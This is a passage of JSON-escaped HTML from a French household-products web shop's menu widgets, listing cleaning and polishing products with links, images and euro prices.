href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\">Bicarbonate de soude - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"948\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1061-small_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"ODOR-Block-ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1061-large_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\">D\u00e9sodorisant canalisations ODOR-Block-ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"783\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/liquide-vaisselle\/783-liquide-vaisselle-bio-parfum-miel.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Liquide vaisselle BIO - parfum miel\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/liquide-vaisselle\/783-liquide-vaisselle-bio-parfum-miel.html\">Liquide vaisselle BIO - parfum miel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.31\">4,31\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"762\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/762-rincage-lave-vaisselle.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Liquide de Rin\u00e7age Lave-vaisselle\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/762-rincage-lave-vaisselle.html\">Liquide de Rin\u00e7age Lave-vaisselle<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.82\">6,82\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"946\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1059-small_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Machi-net ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1059-large_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\">Machi-net ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"786\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/846-small_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillance cuisine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/846-large_default\/brillance-cuisine-etamine-du-lys.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-cuisine\/786-brillance-cuisine-etamine-du-lys-3538394913066.html\">Brillance cuisine \u00c9tamine du Lys \u00e0 l&#039;eucalyptus<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.93\">7,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646224134":{"id_deomegamenu_widgets":"38","name":"Product list vertical Argenterie Or","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646224134","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646224134\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Argenterie Or\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"726\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/726-pate-a-polir-argent-bistro-3334497203017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/878-small_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"P\u00e2te \u00e0 polir argent  Bistro\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/878-large_default\/pate-a-polir-argent-bistro.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/726-pate-a-polir-argent-bistro-3334497203017.html\">P\u00e2te \u00e0 polir argent  Bistro 150 ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"728\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/728-metal-polish-automotobateau-ouator-3153020040406.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/387-small_default\/metal-polish-automotobateau-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"M\u00e9tal polish  Auto,moto,bateau OUATOR\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/387-large_default\/metal-polish-automotobateau-ouator.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/728-metal-polish-automotobateau-ouator-3153020040406.html\">M\u00e9tal polish  Chrome,Aluminium,Inox,Zamak OUATOR<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"304\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/304-creme-decor-noir-a-l-ancienne-zebraline-3153020040802.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1182-small_default\/creme-decor-noir-a-l-ancienne-zebraline.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"ZEBRALINE, pate noire d\u00e9cor \u00e0 l&#039;ancienne , remet \u00e0 neuf et prot\u00e8ge de l&#039;oxydation les ferronneries,insert,po\u00eales,chaudi\u00e8res\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1182-large_default\/creme-decor-noir-a-l-ancienne-zebraline.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/304-creme-decor-noir-a-l-ancienne-zebraline-3153020040802.html\">Cr\u00e8me d\u00e9cor &quot;Noir \u00e0 l&#039;ancienne&quot; ZEBRALINE<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.9\">13,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"724\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/argenterie-or\/724-nettoyant-special-alu-inox-chrome-starwax-3365000002100.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span 